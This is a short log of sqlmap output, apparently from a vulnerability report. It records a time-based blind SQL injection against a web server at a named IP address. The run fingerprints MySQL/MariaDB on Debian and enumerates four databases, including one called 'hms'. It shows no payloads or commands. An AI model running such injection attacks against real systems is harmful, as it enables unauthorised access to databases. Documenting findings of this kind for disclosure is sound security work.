 [08:19:00] [INFO] the back-end DBMS is MySQL
[08:19:00] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:19:36] [INFO] fetching database names
[08:19:36] [INFO] fetching number of databases
[08:19:36] [INFO] retrieved: 4
[08:19:42] [INFO] retrieved:
[08:19:47] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[08:20:55] [INFO] retrieved: mysql
[08:21:14] [INFO] retrieved: performance_schema
[08:22:21] [INFO] retrieved: hms
available databases [4]:
[*] hms
[*] information_schema
[*] mysql
[*] performance_schema
[08:22:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/123.58.224.8'
[*] ending @ 08:22:34 /2022-09-30/